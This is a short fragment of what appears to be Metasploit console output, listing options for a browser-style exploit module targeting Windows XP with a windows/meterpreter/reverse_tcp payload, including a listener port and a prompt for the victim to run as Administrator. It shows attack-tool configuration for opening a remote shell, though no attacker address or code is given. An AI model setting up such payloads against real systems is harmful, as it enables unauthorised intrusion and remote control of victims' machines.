 TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP